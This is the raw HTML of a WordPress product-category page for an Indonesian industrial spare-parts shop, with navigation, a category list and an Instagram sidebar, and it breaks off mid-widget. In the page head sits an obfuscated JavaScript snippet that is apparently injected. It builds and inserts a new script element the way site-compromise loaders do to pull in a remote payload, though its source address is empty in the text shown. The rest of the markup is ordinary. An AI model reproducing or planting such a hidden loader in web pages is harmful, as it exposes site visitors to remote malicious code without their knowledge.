<link rel="canonical" href="https://www.sparepartmesinpabrik.com/machine/" />
<link rel='shortlink' href='https://www.sparepartmesinpabrik.com/?p=8876' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/logo-baru-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/logo-baru.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/logo-baru.png" />
<meta name="msapplication-TileImage" content="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/logo-baru.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}bd='';function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.sparepartmesinpabrik.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-8876 wp-theme-woodmart theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><a href="tel:(+035) 527-1710-70">Telp : 081281323388</a></div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><a href="mailto:mandiriniagamascemerlang@gmail.com">Email : mandiriniagamascemerlang@gmail.com</a></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8887 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.sparepartmesinpabrik.com/" class="woodmart-nav-link"><span class="nav-link-text">Beranda</span></a></li>
<li id="menu-item-8888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8888 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.sparepartmesinpabrik.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Produk Kami</span></a></li>
<li id="menu-item-9278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9278 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.sparepartmesinpabrik.com/video-produk/" class="woodmart-nav-link"><span class="nav-link-text">Video Produk</span></a></li>
<li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.sparepartmesinpabrik.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Info Kontak</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.sparepartmesinpabrik.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2021/08/zyro-image.png" alt="PT Mandiri Niagamas Cemerlang" style="max-width: 245px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default woodmart-ajax-search" action="https://www.sparepartmesinpabrik.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-103"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/alat-ukur/" data-val="alat-ukur" data-title="ALAT UKUR" >ALAT UKUR</a>
</li>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/batu-kerikil-coarse-river-agregate/" data-val="batu-kerikil-coarse-river-agregate" data-title="BATU KERIKIL/COARSE RIVER AGREGATE" >BATU KERIKIL/COARSE RIVER AGREGATE</a>
</li>
	<li class="cat-item cat-item-84"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/batu-tahan-api/" data-val="batu-tahan-api" data-title="BATU TAHAN API" >BATU TAHAN API</a>
</li>
	<li class="cat-item cat-item-83"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/bearing/" data-val="bearing" data-title="BEARING" >BEARING</a>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/chain/" data-val="chain" data-title="CHAIN" >CHAIN</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/chemical/" data-val="chemical" data-title="CHEMICAL" >CHEMICAL</a>
</li>
	<li class="cat-item cat-item-78"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/conveyor/" data-val="conveyor" data-title="CONVEYOR" >CONVEYOR</a>
</li>
	<li class="cat-item cat-item-82"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/conveyor-belt/" data-val="conveyor-belt" data-title="CONVEYOR BELT" >CONVEYOR BELT</a>
</li>
	<li class="cat-item cat-item-79"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/coupling/" data-val="coupling" data-title="COUPLING" >COUPLING</a>
</li>
	<li class="cat-item cat-item-106"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/elastomer-bearing-pad/" data-val="elastomer-bearing-pad" data-title="ELASTOMER BEARING PAD" >ELASTOMER BEARING PAD</a>
</li>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/gasket/" data-val="gasket" data-title="GASKET" >GASKET</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/heater-element/" data-val="heater-element" data-title="HEATER ELEMENT" >HEATER ELEMENT</a>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-hose/" data-val="industrial-hose" data-title="INDUSTRIAL HOSE" >INDUSTRIAL HOSE</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-motor/" data-val="industrial-motor" data-title="INDUSTRIAL MOTOR" >INDUSTRIAL MOTOR</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-pump/" data-val="industrial-pump" data-title="INDUSTRIAL PUMP" >INDUSTRIAL PUMP</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-spring/" data-val="industrial-spring" data-title="INDUSTRIAL SPRING" >INDUSTRIAL SPRING</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-valve/" data-val="industrial-valve" data-title="INDUSTRIAL VALVE" >INDUSTRIAL VALVE</a>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/instalasi/" data-val="instalasi" data-title="INSTALASI" >INSTALASI</a>
</li>
	<li class="cat-item cat-item-74"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/insulating-product/" data-val="insulating-product" data-title="INSULATING PRODUCT" >INSULATING PRODUCT</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/lining-coating/" data-val="lining-coating" data-title="LINING / COATING" >LINING / COATING</a>
</li>
	<li class="cat-item cat-item-91"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/machine/" data-val="machine" data-title="MACHINE" >MACHINE</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/nylon-industri/" data-val="nylon-industri" data-title="NYLON INDUSTRI" >NYLON INDUSTRI</a>
</li>
	<li class="cat-item cat-item-107"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/pallet/" data-val="pallet" data-title="PALLET" >PALLET</a>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/pneumatic/" data-val="pneumatic" data-title="PNEUMATIC" >PNEUMATIC</a>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/polyurethane/" data-val="polyurethane" data-title="POLYURETHANE" >POLYURETHANE</a>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/roller/" data-val="roller" data-title="ROLLER" >ROLLER</a>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/seal/" data-val="seal" data-title="SEAL" >SEAL</a>
</li>
	<li class="cat-item cat-item-102"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/sight-glass/" data-val="sight-glass" data-title="SIGHT GLASS" >SIGHT GLASS</a>
</li>
	<li class="cat-item cat-item-101"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/slitter/" data-val="slitter" data-title="SLITTER" >SLITTER</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/stainless-steel/" data-val="stainless-steel" data-title="STAINLESS STEEL" >STAINLESS STEEL</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/stone-crusher/" data-val="stone-crusher" data-title="STONE CRUSHER" >STONE CRUSHER</a>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/teflon-industri/" data-val="teflon-industri" data-title="TEFLON INDUSTRI" >TEFLON INDUSTRI</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/universal-joint/" data-val="universal-joint" data-title="UNIVERSAL JOINT" >UNIVERSAL JOINT</a>
</li>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/wiremesh/" data-val="wiremesh" data-title="WIREMESH" >WIREMESH</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:20px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://www.sparepartmesinpabrik.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://www.sparepartmesinpabrik.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2" title="Compare products">
	<a href="https://www.sparepartmesinpabrik.com/compare/" >
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">0</span>
					</span>
		<span class="wd-tools-text">
			Compare		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.sparepartmesinpabrik.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.sparepartmesinpabrik.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2021/08/zyro-image.png" alt="PT Mandiri Niagamas Cemerlang" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://www.sparepartmesinpabrik.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	</div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	</div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light" style="">
					<div class="container">
																					<h1 class="entry-title title">
									MACHINE								</h1>

															
															<div class="breadcrumbs"><a href="https://www.sparepartmesinpabrik.com/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">MACHINE</span></div><!-- .breadcrumbs -->																		</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-9 col-12 col-md-9" role="main">

								<article id="post-8876" class="post-8876 page type-page status-publish hentry">

					<div class="entry-content">
																	</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->


	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-1" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</div><div id="woodmart-recent-posts-2" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>			
			</div><div id="woodmart-instagram-3" class="wd-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">Our Instagram</h5><div id="carousel-541" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;thumbnail&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;&quot;,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:&quot;&quot;,&quot;per_row&quot;:3,&quot;per_row_tablet&quot;:&quot;auto&quot;,&quot;per_row_mobile&quot;:&quot;auto&quot;,&quot;hide_mask&quot;:&quot;&quot;,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;images&quot;,&quot;images&quot;:&quot;930,945,954,960,948,831,825,806,813&quot;,&quot;images_size&quot;:&quot;100x100&quot;,&quot;images_link&quot;:&quot;https:\/\/www.instagram.com\/ozdesignfurniture\/&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;}" data-username="ozdesignfurniture" class="instagram-pics instagram-widget data-source-images" >				<div class=" row wd-spacing-6">
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_blank" aria-label="Instagram picture"></a>

							<img width="650" height="488" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/lounge-chair-carousel-2.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/lounge-chair-carousel-2.jpg 650w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/lounge-chair-carousel-2-150x113.jpg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/lounge-chair-carousel-2-600x450.jpg 600w" sizes="auto, (max-width: 650px) 100vw, 650px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>1712</span></span>
									<span class="instagram-comments"><span>841</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_blank" aria-label="Instagram picture"></a>

							<img width="460" height="460" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/decoration-wooden-8-opt.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/decoration-wooden-8-opt.jpg 460w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/decoration-wooden-8-opt-150x150.jpg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/decoration-wooden-8-opt-430x430.jpg 430w" sizes="auto, (max-width: 460px) 100vw, 460px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>7065</span></span>
									<span class="instagram-comments"><span>429</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_blank" aria-label="Instagram picture"></a>

							<img width="800" height="800" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/portfolio-2.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/portfolio-2.jpg 800w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/portfolio-2-600x600.jpg 600w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/portfolio-2-150x150.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>4972</span></span>
									<span class="instagram-comments"><span>869</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_blank" aria-label="Instagram picture"></a>

							<img width="800" height="800" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/portfolio-8.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/portfolio-8.jpg 800w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/portfolio-8-600x600.jpg 600w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/portfolio-8-150x150.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>6633</span></span>
									<span class="instagram-comments"><span>614</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_blank" aria-label="Instagram picture"></a>

							<img width="460" height="460" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/decoration-wooden-11-opt.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/decoration-wooden-11-opt.jpg 460w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/decoration-wooden-11-opt-150x150.jpg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/decoration-wooden-11-opt-430x430.jpg 430w" sizes="auto, (max-width: 460px) 100vw, 460px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>4538</span></span>
									<span class="instagram-comments"><span>409</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_blank" aria-label="Instagram picture"></a>

							<img width="450" height="700" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/post-3-gallery-3-min.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/post-3-gallery-3-min.jpg 450w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/post-3-gallery-3-min-150x233.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>9558</span></span>
									<span class="instagram-comments"><span>531</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_blank" aria-label="Instagram picture"></a>

							<img width="600" height="345" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/post-1-image-5.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/post-1-image-5.jpg 600w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/post-1-image-5-150x86.jpg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/post-1-image-5-430x247.jpg 430w" sizes="auto, (max-width: 600px) 100vw, 600px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>7336</span></span>
									<span class="instagram-comments"><span>110</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_blank" aria-label="Instagram picture"></a>

